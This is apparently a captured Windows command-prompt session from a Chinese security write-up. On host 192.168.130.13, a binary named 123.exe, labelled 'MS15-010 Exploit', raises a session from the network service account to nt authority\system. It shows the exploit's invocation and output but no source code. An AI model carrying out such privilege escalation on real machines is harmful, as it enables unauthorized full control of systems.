 192.168.130.13
192.168.130.13
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 8421-E3DE
C:\ 的目录
2016/07/22 19:19 107,263,488 1.bak
2016/07/22 22:07 <DIR> 123
2016/03/24 10:48 11,776 123.exe
2010/11/21 11:24 345,088 cmd.exe
2016/07/22 18:20 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2016/07/22 20:53 <DIR> Program Files
2016/07/22 19:33 <DIR> Program Files (x86)
2016/07/22 18:21 <DIR> Users
2016/07/22 19:14 <DIR> Windows
2016/07/22 16:31 <DIR> Windows.old
3 个文件 107,620,352 字节
8 个目录 104,025,444,352 可用字节
C:\> whoami
nt authority\network service
C:\> whoami
nt authority\network service
C:\> 123.exe "whoami"
MS15-010 Exploit
Trying to execute whoami as SYSTEM
ProcessCreated!
nt authority\system
C:\>
七安全